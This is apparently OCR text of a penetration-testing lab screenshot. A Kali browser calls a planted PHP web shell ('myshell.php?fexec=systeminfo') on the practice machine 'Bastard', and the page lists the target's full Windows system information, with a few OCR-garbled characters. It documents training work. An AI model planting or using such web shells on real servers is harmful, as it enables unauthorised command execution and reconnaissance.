 Applications Places Firefox ESR Wed 00:03 1
Mozilla Firefox
http://10.10...c=systeminfo
10.10.10.9/myshell.php?fexec=systeminfo Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ££
System Boot Time: 22/1/2018, 12:34:50 §£
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2594 Mhz
[02]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2594 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.048 MB
Available Physical Memory: 1.579 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.609 MB
Virtual Memory: In Use: 486 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9